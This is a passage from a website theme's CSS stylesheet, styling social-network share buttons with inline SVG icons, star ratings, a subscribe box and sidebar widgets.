1.312-92.31s-0.262-68.423-1.312-92.31c-1.050-23.799-4.9-40.161-10.412-54.336-5.512-14.875-13.125-27.387-25.637-39.811-12.425-12.425-24.937-20.124-39.636-25.812-14.262-5.512-30.537-9.362-54.336-10.412-23.974-1.137-31.587-1.4-92.397-1.4v0z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M256 140.941c-63.523 0-115.059 51.536-115.059 115.059s51.536 115.059 115.059 115.059 115.059-51.536 115.059-115.059c0-63.523-51.536-115.059-115.059-115.059zM256 330.635c-41.211 0-74.635-33.424-74.635-74.635s33.424-74.635 74.635-74.635c41.211 0 74.635 33.424 74.635 74.635s-33.424 74.635-74.635 74.635z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M402.471 136.391c0 14.835-12.027 26.862-26.862 26.862s-26.862-12.027-26.862-26.862c0-14.835 12.027-26.862 26.862-26.862s26.862 12.027 26.862 26.862z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__linkedin,.social-button__ln {
    background: #0077b5
}

.social-button__linkedin:after,.social-button__ln:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M211.692 211.692h61.305v31.425h0.876c8.529-15.298 29.409-31.425 60.522-31.425 64.712 0 76.68 40.284 76.68 92.677v106.707h-63.903v-94.596c0-22.564-0.461-51.586-33.24-51.586-33.282 0-38.36 24.572-38.36 49.947v96.235h-63.88v-199.384z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M100.924 211.692h66.462v199.384h-66.462v-199.384z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M167.384 156.308c0 18.353-14.879 33.23-33.23 33.23s-33.23-14.879-33.23-33.23c0-18.353 14.879-33.23 33.23-33.23s33.23 14.879 33.23 33.23z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__whatsapp {
    background: #65bc54
}

.social-button__whatsapp:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 11.794c0 4.304-3.517 7.794-7.855 7.794a7.87 7.87 0 0 1-3.796-.97L4 20l1.418-4.182a7.714 7.714 0 0 1-1.127-4.024C4.29 7.489 7.807 4 12.145 4S20 7.49 20 11.794zm-7.855-6.553c-3.641 0-6.603 2.94-6.603 6.553 0 1.434.467 2.762 1.258 3.842l-.825 2.433 2.537-.806a6.6 6.6 0 0 0 3.633 1.084c3.642 0 6.604-2.94 6.604-6.553s-2.962-6.553-6.604-6.553zm3.967 8.348c-.049-.08-.177-.128-.37-.223-.192-.095-1.139-.558-1.315-.621-.177-.064-.305-.096-.434.095a10.92 10.92 0 0 1-.61.749c-.112.128-.224.143-.416.048-.193-.096-.813-.297-1.549-.948a5.76 5.76 0 0 1-1.07-1.323c-.113-.191-.013-.295.084-.39.086-.086.192-.223.289-.334.096-.112.128-.191.192-.319s.032-.239-.016-.335c-.048-.095-.433-1.035-.594-1.418-.16-.382-.32-.318-.433-.318-.112 0-.24-.016-.369-.016a.71.71 0 0 0-.513.239c-.177.19-.674.653-.674 1.593s.69 1.848.786 1.976c.096.127 1.332 2.119 3.289 2.884 1.958.764 1.958.51 2.31.477.353-.031 1.14-.461 1.3-.908.16-.446.16-.829.113-.908z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__viber {
    background: #7b519d
}

.social-button__viber:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M18.434 15.574c-.484-.391-1.002-.743-1.511-1.102-1.016-.718-1.945-.773-2.703.38-.426.648-1.021.677-1.644.392-1.718-.782-3.044-1.989-3.821-3.743-.344-.777-.34-1.473.465-2.022.425-.29.854-.634.82-1.268-.045-.828-2.043-3.593-2.832-3.885a1.429 1.429 0 0 0-.984 0C4.373 4.95 3.606 6.48 4.34 8.292c2.19 5.405 6.043 9.167 11.349 11.463.302.13.638.183.808.23 1.208.012 2.623-1.158 3.032-2.318.393-1.117-.438-1.56-1.096-2.093zM12.485 4.88c3.879.6 5.668 2.454 6.162 6.38.045.363-.09.909.426.919.538.01.408-.528.413-.89.045-3.699-3.163-7.127-6.888-7.253-.281.04-.863-.195-.9.438-.024.427.466.357.787.406z'/%3E%3Cpath d='M13.244 5.957c-.373-.045-.865-.222-.953.299-.09.546.458.49.811.57 2.395.538 3.23 1.414 3.624 3.802.057.349-.057.89.532.8.436-.066.278-.53.315-.802.02-2.293-1.936-4.38-4.329-4.669z'/%3E%3Cpath d='M13.464 7.832c-.249.006-.493.033-.585.3-.137.4.152.496.446.544.983.158 1.5.74 1.598 1.725.027.268.195.484.452.454.356-.043.389-.361.378-.664.017-1.106-1.227-2.385-2.289-2.359z'/%3E%3C/g%3E%3C/svg%3E") center no-repeat
}

.social-button__rd {
    background: #91bce0
}

.social-button__rd:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.542 10.63c-1.105-.636-2.494-1.033-4.025-1.118l.808-2.393 2.182.637c0 .963.78 1.742 1.743 1.742.964 0 1.758-.779 1.758-1.742C19.008 6.78 18.214 6 17.25 6c-.609 0-1.148.326-1.459.793l-2.65-.764a.482.482 0 0 0-.61.311l-1.063 3.172c-1.516.085-2.905.482-4.01 1.119a1.987 1.987 0 0 0-1.46-.623A1.995 1.995 0 0 0 4 12.004c0 .75.425 1.403 1.035 1.742-.029.17-.043.34-.043.51 0 2.62 3.146 4.744 7.015 4.744 3.855 0 7-2.124 7-4.744 0-.17-.013-.34-.042-.51A1.974 1.974 0 0 0 20 12.004a1.995 1.995 0 0 0-1.998-1.996c-.581 0-1.091.24-1.46.623zM9.499 12.5a1.01 1.01 0 0 1 1.006 1.006.998.998 0 0 1-1.006.991.986.986 0 0 1-.992-.991c0-.553.439-1.006.992-1.006zm5.002 0a.998.998 0 0 0-.992 1.006c0 .552.44.991.992.991a.998.998 0 0 0 1.006-.991 1.01 1.01 0 0 0-1.006-1.006zm-5.3 3.597a.484.484 0 0 1-.085-.694c.156-.226.482-.255.694-.085.567.44 1.474.68 2.197.68.709 0 1.616-.24 2.197-.68a.484.484 0 0 1 .694.085.496.496 0 0 1-.085.694c-.737.58-1.885.907-2.806.907-.935 0-2.07-.326-2.806-.907zm8.05-7.59c-.411 0-.752-.34-.752-.75 0-.426.34-.752.751-.752s.752.326.752.751c0 .41-.34.75-.752.75z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__pinterest,.social-button__pt {
    background: #bd081c
}

.social-button__pinterest:after,.social-button__pt:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 9.742c0 1.58.599 2.986 1.884 3.51.21.087.4.003.46-.23.043-.16.144-.568.189-.738.06-.23.037-.31-.133-.512-.37-.436-.608-1.001-.608-1.802 0-2.322 1.74-4.402 4.53-4.402 2.471 0 3.829 1.508 3.829 3.522 0 2.65-1.174 4.887-2.917 4.887-.963 0-1.683-.795-1.452-1.77.276-1.165.812-2.421.812-3.262 0-.752-.405-1.38-1.24-1.38-.985 0-1.775 1.017-1.775 2.38 0 .867.293 1.454.293 1.454L8.69 16.406c-.352 1.487-.053 3.309-.028 3.492.015.11.155.136.22.054.09-.119 1.262-1.564 1.66-3.008.113-.409.647-2.526.647-2.526.32.61 1.254 1.145 2.248 1.145 2.957 0 4.964-2.693 4.964-6.298C18.4 6.539 16.089 4 12.576 4 8.204 4 6 7.13 6 9.742z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__yandexzen {
    background: #383b3f
}

.social-button__yandexzen:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M13.7 13.7c-1.4 1.5-1.5 3.3-1.6 7.3 3.7 0 6.3 0 7.6-1.3 1.3-1.3 1.3-4 1.3-7.6-4 .1-5.8.2-7.3 1.6zM3 12.1c0 3.6 0 6.3 1.3 7.6C5.6 21 8.2 21 11.9 21c-.1-4-.2-5.8-1.6-7.3C8.8 12.3 7 12.2 3 12.1zM11.9 3C8.2 3 5.6 3 4.3 4.3 3 5.6 3 8.3 3 11.9c4-.1 5.8-.2 7.3-1.6C11.7 8.8 11.8 7 11.9 3zm1.8 7.3C12.3 8.8 12.2 7 12.1 3c3.7 0 6.3 0 7.6 1.3 1.3 1.3 1.3 4 1.3 7.6-4-.1-5.8-.2-7.3-1.6z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__skype {
    background: #1ab7f1
}

.social-button__skype:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.537 13.698c.115-.52.176-1.06.176-1.614 0-4.155-3.415-7.524-7.63-7.524-.444 0-.88.038-1.304.11A4.444 4.444 0 0 0 8.425 4C5.981 4 4 5.954 4 8.364c0 .805.222 1.56.608 2.207a7.428 7.428 0 0 0-.155 1.513c0 4.156 3.416 7.4 7.63 7.4.477 0 .944-.044 1.397-.126.623.33 1.335.642 2.092.642 2.444 0 4.425-1.953 4.425-4.364 0-.695-.166-1.354-.46-1.938zm-3.974 1.457c-.294.418-.725.747-1.293.984-.567.238-1.239.356-2.016.356-.933 0-1.702-.162-2.308-.486a2.986 2.986 0 0 1-1.047-.934c-.268-.39-.403-.768-.403-1.137 0-.213.08-.395.242-.547a.855.855 0 0 1 .615-.229c.202 0 .373.059.512.178.14.119.26.294.358.527.12.278.25.51.39.695.139.185.336.34.589.46.254.12.587.18 1 .18.566 0 1.027-.12 1.382-.364.354-.243.532-.547.532-.91a.919.919 0 0 0-.287-.702 1.88 1.88 0 0 0-.741-.412 13.21 13.21 0 0 0-1.216-.303c-.678-.146-1.247-.318-1.703-.513-.458-.196-.822-.463-1.09-.8-.269-.34-.403-.759-.403-1.26 0-.48.142-.904.426-1.275.283-.372.693-.658 1.23-.858.537-.2 1.17-.299 1.895-.299.58 0 1.082.066 1.505.198.423.133.774.309 1.053.528.28.22.484.45.612.691.13.24.194.477.194.705 0 .21-.08.4-.241.567a.8.8 0 0 1-.603.252c-.22 0-.386-.05-.5-.151-.114-.101-.237-.266-.37-.495a2.27 2.27 0 0 0-.618-.768c-.241-.184-.627-.276-1.16-.276-.494 0-.893.1-1.196.3-.303.199-.455.44-.455.72 0 .173.053.324.155.45.103.128.245.235.426.326.18.091.363.162.547.214.185.052.49.126.916.225a15.47 15.47 0 0 1 1.446.38c.432.138.8.307 1.103.503.302.198.54.45.709.752.17.302.255.673.255 1.111 0 .525-.148.998-.442 1.417z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__tiktok {
    background: #000
}

.social-button__tiktok:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M18.99 8.02a4.033 4.033 0 01-4.04-3.99h-2.6v11c0 1.04-.68 1.92-1.62 2.23-.27.09-.57.13-.87.12-.39-.02-.76-.14-1.08-.33a2.346 2.346 0 01-1.15-1.98 2.352 2.352 0 012.36-2.39c.26 0 .51.04.74.12V10.16a4.984 4.984 0 00-4.5 1.62c-.73.81-1.16 1.85-1.23 2.94-.09 1.43.44 2.79 1.45 3.8.15.15.31.28.47.41a4.996 4.996 0 003.81.97 4.99 4.99 0 002.78-1.39 4.85 4.85 0 001.46-3.47l-.01-5.82c.45.35.94.63 1.46.85.82.34 1.68.52 2.57.52V8.02c.01 0 0 0 0 0z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__github {
    background: #221e1b
}

.social-button__github:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M12 3a9.12 9.12 0 00-9 9.23A9.2 9.2 0 009.15 21c.45.09.62-.2.62-.44v-1.57c-2.5.56-3-1.24-3-1.24a2.46 2.46 0 00-1-1.35c-.82-.57.06-.56.06-.56a1.9 1.9 0 011.38.95 1.89 1.89 0 002.62.77 2 2 0 01.57-1.23c-2-.24-4.1-1-4.1-4.56a3.6 3.6 0 01.93-2.48 3.41 3.41 0 01.09-2.44s.75-.25 2.47.94A8.93 8.93 0 0112 7.46a8.91 8.91 0 012.25.31c1.72-1.19 2.47-.94 2.47-.94a3.29 3.29 0 01.09 2.44 3.6 3.6 0 01.93 2.48c0 3.54-2.1 4.32-4.11 4.55a2.24 2.24 0 01.61 1.7v2.53c0 .3.16.53.62.44A9.21 9.21 0 0021 12.23 9.12 9.12 0 0012 3z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__discord {
    background: #5865f2
}

.social-button__discord:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M17.54 6.91a13.65 13.65 0 00-3.25-1 7.1 7.1 0 00-.41.83 12.47 12.47 0 00-3.66 0 9.12 9.12 0 00-.41-.83 13.29 13.29 0 00-3.26 1A13.52 13.52 0 004.07 16a13.53 13.53 0 004 2h.06A10.11 10.11 0 009 16.75a.05.05 0 000-.07 9 9 0 01-1.25-.6.05.05 0 010-.08l.25-.2a9.52 9.52 0 008.05 0h.05l.25.2v.08a8 8 0 01-1.25.6v.07a11.23 11.23 0 00.81 1.33h.06a13.45 13.45 0 004-2 13.48 13.48 0 00-2.36-9.11zm-8.19 7.31a1.54 1.54 0 01-1.44-1.61A1.53 1.53 0 019.35 11a1.51 1.51 0 011.43 1.61 1.52 1.52 0 01-1.43 1.61zm5.31 0a1.53 1.53 0 01-1.43-1.61A1.52 1.52 0 0114.66 11a1.52 1.52 0 011.44 1.61 1.52 1.52 0 01-1.44 1.61z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__rutube {
    background: #0b1d38
}

.social-button__rutube:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M15.7 5.4H4v13h3.3v-4.2h6.2l2.8 4.2H20l-3.1-4.3c1-.2 1.7-.5 2.1-1.1s.6-1.5.6-2.8v-1c0-.7-.1-1.3-.2-1.8-.1-.4-.4-.8-.7-1.2-.4-.3-.7-.6-1.2-.7-.5 0-1.1-.1-1.8-.1zm-.5 6H7.3v-3h7.9c.4 0 .8.1.9.2.2.1.3.4.3.8v1.1c0 .4-.1.6-.3.8-.2 0-.5.1-.9.1z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__yappy {
    background: #00e6bc
}

.social-button__yappy:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M20.7 10.4c-.6-3.1-1.6-5-3.3-6.1-1.6-1.1-3.8-1.3-6.9-.7-6 1.2-8 4.1-6.8 10.2.6 3.1 1.6 5 3.3 6.1 1 .7 2.3 1 3.9 1 .9 0 1.9-.1 3-.3 3.1-.6 5-1.6 6.1-3.3 1-1.6 1.3-3.8.7-6.9zm-1.8 6.2c-.9 1.3-2.6 2.2-5.3 2.7-2.7.5-4.6.4-6-.5-1.3-.9-2.2-2.6-2.7-5.3-.1-.7-.2-1.3-.3-1.9l.3 1 1-.3c.2.4.5.7.8 1 .1-.2.3-.3.5-.3.3 0 .6.2.6.5 0 .1 0 .2-.1.3.3.1.7 0 1-.1 1.1-.3 1.7-1.5 1.6-2.7l.8-.2-.4-1.2-6.2 1.9C4.2 7.6 6 5.8 10.6 4.9c1-.2 1.9-.3 2.8-.3 1.3 0 2.4.3 3.2.8 1.3.9 2.2 2.6 2.7 5.3.7 2.7.5 4.6-.4 5.9zm-.5-9.3.4 1.2-.8.2c.1 1.2-.5 2.4-1.6 2.7-.3.1-.7.1-1 .1 0-.1.1-.2.1-.3 0-.3-.3-.6-.6-.5-.2 0-.4.2-.5.4-.3-.3-.6-.6-.8-1l-1 .3-.4-1.2 6.2-1.9zm-3.5 6.8c-.1.8-.5 1.2-.8 1.4-.4.3-.9.4-1.3.4h-.5c-.3-.1-.6-.4-.5-.7.1-.3.4-.6.7-.5.1 0 .6.1.8-.1.2-.1.3-.3.3-.6s.4-.6.7-.5c.4-.1.7.2.6.6z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__pikabu {
    background: #8ac858
}

.social-button__pikabu:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M19.9 12.2c-.3-1.4-1-2.6-1.9-3.7-.1-.1-.2-.2-.2-.4-.1-.3-.2-.6-.3-.8-.7-1.2-1.8-2.1-3.1-2.5-.9-.4-1.9-.4-2.8-.2h-.2c-.5-.1-1-.2-1.6-.2-1.2-.1-2.4.1-3.5.6-1.5.6-2.4 2.2-2.1 3.8 0 .2.1.5.1.7-.2 1-.2 2.1-.3 3.1v.4c0 .6 0 1.2.2 1.8.3 1 .9 1.9 1.6 2.6.7.6 1.4 1.1 2.3 1.5.9.4 1.9.6 2.9.7 1.4.1 2.8-.3 4-1.2.6-.4 1.1-.9 1.6-1.4.1-.1.3-.2.5-.2 1.2-.2 2.2-1 2.6-2.1.3-.8.4-1.7.2-2.5zm-8.2-6c.2-.1.5-.2.8-.2 1.6.1 2.8.8 3.6 2.2.1.1.1.2.1.3.1.4-.1.7-.5.7-.4.1-.7 0-1.1-.1-1-.3-1.9-.8-2.6-1.5-.3-.3-.5-.6-.6-.9.1-.3.1-.4.3-.5zm2.6 10.7c-.7.6-1.5 1-2.4 1.1-.8.1-1.6 0-2.3-.2-.9-.3-1.8-.7-2.6-1.3-.6-.5-1.1-1.1-1.4-1.9-.1-.4-.1-.7-.1-1.1v-1.7l.3.3c.9.9 1.9 1.7 3.1 2.3 1.5.8 3.1 1.5 4.7 2l1 .3s-.2.1-.3.2zm2.3-1.7h-.4c-.8 0-1.5-.2-2.2-.4-1.8-.6-3.6-1.4-5.2-2.4-1-.6-1.9-1.5-2.5-2.4-.3-.5-.5-1-.6-1.6-.1-.9.4-1.6 1.1-2 .7-.3 1.4-.4 2.1-.4h1c.1 0 .1 0 .1.1-.1.7 0 1.4.5 1.9.6.8 1.4 1.5 2.3 2 .7.4 1.4.7 2.2.8.8.1 1.5.1 2.2-.4.2-.2.2-.2.4.1.5.8.9 1.7 1 2.6v.1c-.1 1-.9 1.9-2 2z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__yandex {
    background: #fc3f1d
}

.social-button__yandex:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M17.8 20.8h-3.1V5.6h-1.4c-2.5 0-3.8 1.3-3.8 3.1 0 2.1.9 3.1 2.8 4.4l1.5 1-4.4 6.7H6.2l4-5.9C7.9 13.3 6.6 11.7 6.6 9c0-3.4 2.4-5.7 6.8-5.7h4.4v17.5z'/%3E%3C/svg%3E") center no-repeat
}

.social-buttons--square .social-button {
    width: 40px;
    height: 40px
}

.social-buttons--circle .social-button {
    border-radius: 50%
}

@media (min-width: 576px) {
    .social-buttons--circle .social-button {
        margin:0 1px
    }
}

.social-buttons--small .social-button {
    width: 30px;
    height: 30px;
    font-size: .8em
}

.b-share {
    text-align: center
}

.b-share__title {
    font-size: 17px;
    font-weight: 700;
    margin-bottom: 13px
}

.b-share__ico {
    position: relative;
    display: inline-block;
    width: 50px;
    height: 30px;
    margin: 0 2px;
    background: #5a80b1;
    cursor: pointer;
    border-radius: 4px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

@media (min-width: 576px) {
    .b-share__ico {
        width:65px;
        margin: 0 4px
    }
}

.b-share__ico:after {
    position: absolute;
    top: 6px;
    left: 0;
    right: 0;
    text-align: center;
    font: normal normal normal 1.1em/1 FontAwesome;
    color: #fff
}

@media (min-width: 992px) {
    .b-share__ico:hover {
        opacity:.7;
        filter: "alpha(opacity=70)";
        -webkit-transform: scale(1.2);
        -ms-transform: scale(1.2);
        transform: scale(1.2)
    }
}

.b-share__facebook:after,.b-share__fb:after {
    content: "\f09a"
}

.b-share__vk {
    background: #587e9f
}

.b-share__vk:after {
    content: "\f189"
}

.b-share__tw,.b-share__twitter {
    background: #24aadd
}

.b-share__tw:after,.b-share__twitter:after {
    content: "\f099"
}

.b-share__ok {
    background: #f2720c
}

.b-share__ok:after {
    content: "\f263"
}

.b-share__whatsapp {
    display: none;
    background: #65bc54
}

@media (max-width: 991px) {
    .b-share__whatsapp {
        display:inline-block
    }
}

.b-share__whatsapp:after {
    content: "\f232"
}

.b-share__viber {
    display: none;
    background: #7b519d
}

@media (max-width: 991px) {
    .b-share__viber {
        display:inline-block
    }
}

.b-share__viber:after {
    top: 5px;
    content: "";
    height: 19px;
    background-size: contain;
    background: url([data-uri]) center top no-repeat
}

.b-share__telegram {
    background: #289fd9
}

.b-share__telegram:after {
    top: 2px;
    content: "";
    height: 25px;
    background-size: contain;
    background: url([data-uri]) center top no-repeat
}

.b-share__skype {
    background: #1ab7f1
}

.b-share__skype:after {
    content: "\f17e"
}

.b-share__ln {
    background: #0083be
}

.b-share__ln:after {
    content: "\f0e1"
}

.b-share__rd {
    background: #91bce0
}

.b-share__rd:after {
    content: "\f1a1"
}

.b-share__pt {
    background: #bd081c
}

.b-share__pt:after {
    content: "\f231"
}

.b-share__mail {
    background: #135d9f
}

.b-share__mail:after {
    content: "\f1fa"
}

.b-share--post {
    border: 6px solid #efede7;
    padding: 20px;
    margin-bottom: 30px
}

.b-share--small .b-share__ico {
    width: 32px;
    height: 26px;
    margin: 0 1px;
    vertical-align: middle
}

@media (min-width: 576px) {
    .b-share--small .b-share__ico {
        width:36px;
        margin: 0 3px
    }
}

.b-share--small .b-share__vk:after {
    top: 5px
}

.b-share--small .b-share__tw:after {
    top: 5px
}

.b-share--small .b-share__ok:after {
    top: 5px
}

.b-share--small .b-share__telegram:after {
    top: 3px;
    height: 19px
}

.b-share--small .b-share__viber:after {
    top: 3px
}

.star-rating {
    white-space: nowrap
}

.star-rating.disabled .star-rating-item {
    cursor: default
}

.star-rating.process {
    opacity: .5
}

.star-rating.process .star-rating-item {
    -webkit-animation-name: flash;
    animation-name: flash;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.star-rating-item {
    color: #ccc;
    cursor: pointer
}

.star-rating-item svg {
    font-size: 1.3em
}

.star-rating-item.hover {
    color: #5a80b1
}

.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1) {
    color: #5a80b1
}

.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2) {
    color: #5a80b1
}

.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3) {
    color: #5a80b1
}

.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4) {
    color: #5a80b1
}

.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5) {
    color: #5a80b1
}

.star-rating-text {
    font-size: .8em
}

/*!cssMjA3NDM4MA== icons*/
.subscribe-box {
    margin: 20px 0 10px;
    padding: 4px;
    background: #fff;
    background: url(../../images/subscribe-bg.png)
}

.subscribe-box__header {
    font-size: 1.1em;
    margin-bottom: 1rem
}

.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week] {
    padding: .6rem 1.5rem;
    margin: 0 0 .6em;
    max-width: 100%
}

@media (max-width: 991px) {
    .subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week] {
        width:80%
    }
}

@media (max-width: 767px) {
    .subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week] {
        display:block;
        width: 100%
    }
}

.subscribe-box-inner {
    padding: 25px;
    background: #fff;
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,.2);
    box-shadow: 0 0 10px rgba(0,0,0,.2);
    text-align: center
}

.b-related {
    margin-bottom: 30px
}

.b-related__header {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 18px;
    text-align: center
}

@media (min-width: 576px) {
    .b-related__header {
        font-size:24px;
        margin-bottom: 23px
    }
}

.b-related__items:after,.b-related__items:before {
    content: " ";
    display: table;
    line-height: 0
}

.b-related__items:after {
    clear: both
}

@media (min-width: 768px) {
    .b-related__items {
        margin-left:-40px
    }
}

.widget {
    margin-bottom: 35px
}

.widget-header {
    margin: 0 0 15px;
    padding: 15px 0 14px;
    font-weight: 700;
    font-size: 110%;
    border-bottom: 1px solid #dadada
}

.widget ul {
    margin: 0;
    padding: 0 0 0 20px
}

@media (max-width: 991px) {
    .widget-mobile-hide {
        display:none
    }
}

.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_recent_comments ul,.widget_recent_entries ul {
    list-style: none;
    padding: 0;
    margin: 0
}

.widget_archive ul li,.widget_categories ul li,.widget_meta ul li,.widget_nav_menu ul li,.widget_recent_comments ul li,.widget_recent_entries ul li {
    position: relative;
    padding: 6px 0 6px 25px;
    border-bottom: 1px solid #eee
}

.widget_archive ul li:before,.widget_categories ul li:before,.widget_meta ul li:before,.widget_nav_menu ul li:before,.widget_recent_comments ul li:before,.widget_recent_entries ul li:before {
    content: "\f105";
    position: absolute;
    top: 9px;
    left: 3px;
    font: normal normal normal 14px/1 FontAwesome;
    color: #ccc
}

.widget_archive ul li:last-child,.widget_categories ul li:last-child,.widget_meta ul li:last-child,.widget_nav_menu ul li:last-child,.widget_recent_comments ul li:last-child,.widget_recent_entries ul li:last-child {
    border-bottom: none
}

.widget_archive ul li a,.widget_categories ul li a,.widget_meta ul li a,.widget_nav_menu ul li a,.widget_recent_comments ul li a,.widget_recent_entries ul li a {
    text-decoration: none
}

.widget_archive ul li ul,.widget_categories ul li ul,.widget_meta ul li ul,.widget_nav_menu ul li ul,.widget_recent_comments ul li ul,.widget_recent_entries ul li ul {
    padding-left: 10px
}

.widget_archive ul li ul li,.widget_categories ul li ul li,.widget_meta ul li ul li,.widget_nav_menu ul li ul li,.widget_recent_comments ul li ul li,.widget_recent_entries ul li ul li {
    padding-left: 0;
    font-size: .9em
}

.widget_archive ul li ul li:before,.widget_categories ul li ul li:before,.widget_meta ul li ul li:before,.widget_nav_menu ul li ul li:before,.widget_recent_comments ul li ul li:before,.widget_recent_entries ul li ul li:before {
    display: none
}

.widget_archive ul li ul li a,.widget_categories ul li ul li a,.widget_meta ul li ul li a,.widget_nav_menu ul li ul li a,.widget_recent_comments ul li ul li a,.widget_recent_entries ul li ul li a {
    color: #666
}

.widget_search {
    padding: 0;
    border: none
}

.widget-subscribe {
    padding: 4px;
    background: url(../../images/subscribe-bg.png)
}

.widget-subscribe__i {
    padding: 10px;
    background: #fff
}

.widget-article {
    margin-bottom: 30px
}

.widget-article:after,.widget-article:before {
    content: " ";
    display: table;
    line-height: 0
}

.widget-article:after {
    clear: both
}

.widget-article__title {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 6px
}

.widget-article__description {
    font-size: .9em;
    margin-bottom: .8em
}

.widget-article__category {
    font-size: .85em;
    margin-bottom: .8em
}

.widget-article__category a {
    color: #999
}

.widget-article--compact {
    margin-bottom: 15px
}

.widget-article--compact .widget-article__image {
    float: left;
    max-width: 100px;
    margin-right: 15px
}

.widget-article--compact .widget-article__body {
    overflow: hidden
}

.widget-article--compact .widget-article__title {
    font-size: 15px
}

